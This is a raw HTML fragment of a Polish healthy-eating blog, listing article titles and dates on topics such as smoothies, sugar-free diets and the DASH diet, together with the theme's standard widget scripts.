        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-zielone-smoothie-to-najlepszy-sposob-na-witaminy"  rel="bookmark" title="Czy zielone smoothie to najlepszy sposób na witaminy?">Czy zielone smoothie to najlepszy sposób na witaminy?</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-14T18:58:02+02:00" >14 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/moda-na-jedzenie-bez-cukru-jak-zaczac"  rel="bookmark" class="td-image-wrap " title="Moda na jedzenie bez cukru: Jak zacząć?" ><img width="93" height="70" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-15.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-15.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-15-300x225.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-15-1024x768.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-15-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Moda na jedzenie bez cukru: Jak zacząć?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/moda-na-jedzenie-bez-cukru-jak-zaczac"  rel="bookmark" title="Moda na jedzenie bez cukru: Jak zacząć?">Moda na jedzenie bez cukru: Jak zacząć?</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T17:54:35+02:00" >13 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/przepisy-na-zdrowe-dania-z-makaronem-ryzowym"  rel="bookmark" class="td-image-wrap " title="Przepisy na zdrowe dania z makaronem ryżowym" ><img width="100" height="64" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-7.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-7.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-7-300x192.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-7-1024x654.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-7-768x491.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Przepisy na zdrowe dania z makaronem ryżowym" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/przepisy-na-zdrowe-dania-z-makaronem-ryzowym"  rel="bookmark" title="Przepisy na zdrowe dania z makaronem ryżowym">Przepisy na zdrowe dania z makaronem ryżowym</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-12T16:53:13+02:00" >12 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/superfoods-w-tradycyjnej-medycynie-ajurwedyjskiej"  rel="bookmark" class="td-image-wrap " title="Superfoods w tradycyjnej medycynie ajurwedyjskiej" ><img width="100" height="67" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-20.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-20.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-20-300x200.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-20-1024x682.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-20-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Superfoods w tradycyjnej medycynie ajurwedyjskiej" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/superfoods-w-tradycyjnej-medycynie-ajurwedyjskiej"  rel="bookmark" title="Superfoods w tradycyjnej medycynie ajurwedyjskiej">Superfoods w tradycyjnej medycynie ajurwedyjskiej</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-11T15:01:25+02:00" >11 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/czy-gotowanie-w-mikrofalowce-niszczy-wartosci-odzywcze"  rel="bookmark" class="td-image-wrap " title="Czy gotowanie w mikrofalówce niszczy wartości odżywcze?" ><img width="100" height="67" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-33.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-33.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-33-300x200.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-33-1024x683.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-33-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Czy gotowanie w mikrofalówce niszczy wartości odżywcze?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-gotowanie-w-mikrofalowce-niszczy-wartosci-odzywcze"  rel="bookmark" title="Czy gotowanie w mikrofalówce niszczy wartości odżywcze?">Czy gotowanie w mikrofalówce niszczy wartości odżywcze?</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-10T13:09:48+02:00" >10 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/jak-zrobic-zdrowe-brownie-z-fasoli"  rel="bookmark" class="td-image-wrap " title="Jak zrobić zdrowe brownie z fasoli?" ><img width="100" height="67" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-14.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-14.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-14-300x201.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-14-1024x686.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-14-768x514.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jak zrobić zdrowe brownie z fasoli?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/jak-zrobic-zdrowe-brownie-z-fasoli"  rel="bookmark" title="Jak zrobić zdrowe brownie z fasoli?">Jak zrobić zdrowe brownie z fasoli?</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T12:00:32+02:00" >9 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/czy-warzywa-korzeniowe-sa-mniej-zdrowe-od-lisciastych"  rel="bookmark" class="td-image-wrap " title="Czy warzywa korzeniowe są mniej zdrowe od liściastych?" ><img width="100" height="66" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-18.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-18.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-18-300x199.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-18-1024x680.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-18-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Czy warzywa korzeniowe są mniej zdrowe od liściastych?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-warzywa-korzeniowe-sa-mniej-zdrowe-od-lisciastych"  rel="bookmark" title="Czy warzywa korzeniowe są mniej zdrowe od liściastych?">Czy warzywa korzeniowe są mniej zdrowe od liściastych?</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-08T10:56:34+02:00" >8 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/10-najzdrowszych-produktow-ktore-warto-jesc-codziennie"  rel="bookmark" class="td-image-wrap " title="10 najzdrowszych produktów, które warto jeść codziennie." ><img width="100" height="59" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-27.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-27.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-27-300x178.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-27-1024x608.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-27-768x456.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="10 najzdrowszych produktów, które warto jeść codziennie." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/10-najzdrowszych-produktow-ktore-warto-jesc-codziennie"  rel="bookmark" title="10 najzdrowszych produktów, które warto jeść codziennie.">10 najzdrowszych produktów, które warto jeść codziennie.</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-07T08:58:47+02:00" >7 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/dieta-o-niskiej-zawartosci-tluszczow-czy-to-dobry-wybor"  rel="bookmark" class="td-image-wrap " title="Dieta o niskiej zawartości tłuszczów – czy to dobry wybór?" ><img width="100" height="66" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-48.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-48.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-48-300x199.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-48-1024x678.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-48-768x509.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dieta o niskiej zawartości tłuszczów – czy to dobry wybór?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/dieta-o-niskiej-zawartosci-tluszczow-czy-to-dobry-wybor"  rel="bookmark" title="Dieta o niskiej zawartości tłuszczów – czy to dobry wybór?">Dieta o niskiej zawartości tłuszczów – czy to dobry wybór?</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-06T07:55:37+02:00" >6 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/czy-kawa-zwieksza-ryzyko-osteoporozy"  rel="bookmark" class="td-image-wrap " title="Czy kawa zwiększa ryzyko osteoporozy?" ><img width="93" height="70" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-15.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-15.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-15-300x225.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-15-1024x768.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-15-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Czy kawa zwiększa ryzyko osteoporozy?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-kawa-zwieksza-ryzyko-osteoporozy"  rel="bookmark" title="Czy kawa zwiększa ryzyko osteoporozy?">Czy kawa zwiększa ryzyko osteoporozy?</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-05T06:47:52+02:00" >5 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/platki-jaglane-powrot-do-zapomnianych-produktow"  rel="bookmark" class="td-image-wrap " title="Płatki jaglane: Powrót do zapomnianych produktów" ><img width="93" height="70" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-49.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-49.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-49-300x225.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-49-1024x768.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-49-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Płatki jaglane: Powrót do zapomnianych produktów" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/platki-jaglane-powrot-do-zapomnianych-produktow"  rel="bookmark" title="Płatki jaglane: Powrót do zapomnianych produktów">Płatki jaglane: Powrót do zapomnianych produktów</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-04T05:48:15+02:00" >4 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_10 widget widget_execphp">			<div class="execphpwidget">




<li> </li>
<li> </li>
</div>
		</aside><div class="td_block_wrap td_block_10 td_block_widget tdi_8 td-pb-border-top td_block_template_10 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Polecamy:","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m9_tl":"","limit":"20","offset":"40","time_ago_add_txt":"ago","el_class":"","post_ids":"-4665","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_10","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_10";
block_tdi_8.post_count = "20";
block_tdi_8.found_posts = "486";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "23";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Polecamy:</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/produkty-probiotyczne-ktore-warto-spozywac-codziennie#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/produkty-probiotyczne-ktore-warto-spozywac-codziennie"  rel="bookmark" title="Produkty probiotyczne, które warto spożywać codziennie.">Produkty probiotyczne, które warto spożywać codziennie.</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T22:50:19+02:00" >12 maja 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/zdrowe-lunche-na-wynos-pomysly-na-posilki-do-pracy-i-szkoly#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowe-lunche-na-wynos-pomysly-na-posilki-do-pracy-i-szkoly"  rel="bookmark" title="Zdrowe lunche na wynos – pomysły na posiłki do pracy i szkoły.">Zdrowe lunche na wynos – pomysły na posiłki do pracy i szkoły.</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T20:49:56+02:00" >11 maja 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-czerwone-mieso-jest-naprawde-szkodliwe#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-czerwone-mieso-jest-naprawde-szkodliwe"  rel="bookmark" title="Czy czerwone mięso jest naprawdę szkodliwe?">Czy czerwone mięso jest naprawdę szkodliwe?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-10T18:54:13+02:00" >10 maja 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/mit-pieciu-posilkow-dziennie-koniecznosc-czy-niepotrzebny-schemat#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/mit-pieciu-posilkow-dziennie-koniecznosc-czy-niepotrzebny-schemat"  rel="bookmark" title="Mit pięciu posiłków dziennie – konieczność czy niepotrzebny schemat?">Mit pięciu posiłków dziennie – konieczność czy niepotrzebny schemat?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-09T17:54:12+02:00" >9 maja 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-superfoods-sa-bezpieczne-dla-dzieci#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-superfoods-sa-bezpieczne-dla-dzieci"  rel="bookmark" title="Czy superfoods są bezpieczne dla dzieci?">Czy superfoods są bezpieczne dla dzieci?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-08T16:49:09+02:00" >8 maja 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/dieta-planetarna-jak-zywnosc-wplywa-na-ekosystem#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/dieta-planetarna-jak-zywnosc-wplywa-na-ekosystem"  rel="bookmark" title="Dieta planetarna: Jak żywność wpływa na ekosystem?">Dieta planetarna: Jak żywność wpływa na ekosystem?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-07T14:55:47+02:00" >7 maja 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/zdrowe-posilki-dla-osob-aktywnych-fizycznie#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowe-posilki-dla-osob-aktywnych-fizycznie"  rel="bookmark" title="Zdrowe posiłki dla osób aktywnych fizycznie.">Zdrowe posiłki dla osób aktywnych fizycznie.</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T13:56:42+02:00" >6 maja 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/dieta-dash-jak-obnizyc-cisnienie-krwi-dzieki-jedzeniu#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/dieta-dash-jak-obnizyc-cisnienie-krwi-dzieki-jedzeniu"  rel="bookmark" title="Dieta DASH – jak obniżyć ciśnienie krwi dzięki jedzeniu?">Dieta DASH – jak obniżyć ciśnienie krwi dzięki jedzeniu?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-05T12:47:11+02:00" >5 maja 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-smazenie-na-masle-klarowanym-jest-zdrowe#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-smazenie-na-masle-klarowanym-jest-zdrowe"  rel="bookmark" title="Czy smażenie na maśle klarowanym jest zdrowe?">Czy smażenie na maśle klarowanym jest zdrowe?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-04T10:57:26+02:00" >4 maja 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/jak-zrobic-zdrowe-ciasta-na-bazie-daktyli#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/jak-zrobic-zdrowe-ciasta-na-bazie-daktyli"  rel="bookmark" title="Jak zrobić zdrowe ciasta na bazie daktyli?">Jak zrobić zdrowe ciasta na bazie daktyli?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-03T09:01:00+02:00" >3 maja 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
